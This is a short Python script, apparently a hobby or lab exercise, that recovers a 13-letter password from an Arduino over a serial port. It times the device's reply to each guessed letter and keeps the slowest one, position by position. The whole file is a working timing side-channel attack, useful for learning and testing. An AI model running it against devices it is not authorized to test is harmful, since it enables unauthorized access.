 5
6 arduino = serial.Serial(port='/dev/ttyUSB0', baudrate=115200, timeout=0.1)
7 time.sleep(5)
8
9 attempt = "aaaaaaaaaaaaa"
10 possible_char = string.ascii_lowercase
11
12 for i in range(13):
13     biggest_time = 0
14     for char in possible_char:
15         attemptAsList = list(attempt)
16
17         attemptAsList[i] = char
18
19         attempt = ''.join(attemptAsList)
20
21         print(attempt)
22         print(arduino.readline())
23
24         arduino.write(bytes(attempt+"\n", 'utf-8'))
25         initTime = time.time()
26
27         while arduino.in_waiting == 0:
28             pass
29
30         endTime = time.time()
31
32         delta = endTime - initTime
33         print(delta)
34         data = arduino.readline()
35
36         print(data)
37         if delta > biggest_time:
38             biggest_time = delta
39             next_char = char
40
41     attemptAsList = list(attempt)
42     attemptAsList[i] = next_char
43     attempt = ''.join(attemptAsList)
44
45     print(f"Letra nº{i+1} que demorou mais: {next_char}")
46
47 print(f"pass: {attempt}")
48